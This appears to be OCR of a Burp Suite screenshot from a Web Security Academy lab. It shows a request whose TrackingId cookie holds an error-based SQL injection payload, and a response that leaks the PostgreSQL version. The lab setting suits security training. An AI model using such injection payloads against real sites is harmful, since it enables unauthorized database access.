 Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0aaf000c03188070d275cd30000c0057.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast(version() as int)--; session=
O20sABZRNGIUP8O7jTiNUZWkrHSJKxwl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aaf000c03188070d275cd30000c0057.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Pretty Raw Hex Render \n
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "PostgreSQL
12.22 (Ubuntu 12.22-0ubuntu0.20.04.2) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "PostgreSQL
12.22 (Ubuntu 12.22-0ubuntu0.20.04.2) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit"
</p>
47 </div>
48 </section>
49 </div>